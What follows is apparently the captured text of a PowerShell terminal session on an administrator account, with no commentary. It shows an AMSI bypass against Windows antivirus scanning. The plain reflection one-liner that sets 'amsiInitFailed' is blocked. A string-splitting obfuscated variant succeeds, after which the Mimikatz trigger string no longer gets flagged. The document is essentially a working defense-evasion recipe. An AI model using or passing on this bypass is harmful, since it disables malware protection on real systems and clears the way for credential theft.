 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\Administrator> "Invoke-Mimikatz"
At line:1 char:1
+ "Invoke-Mimikatz"
+ ~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Administrator> [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','N
onPublic,Static').SetValue($null,$true)
At line:1 char:1
+ [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetF ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Administrator> [Ref].Assembly.GetType('System.Management.Automation.'+$('Am','siUtils'-join "")).GetField(('
am','siInitFailed')-join "",'NonPublic,Static').SetValue($null,$true)
PS C:\Users\Administrator> "Invoke-Mimikatz"
Invoke-Mimikatz
PS C:\Users\Administrator>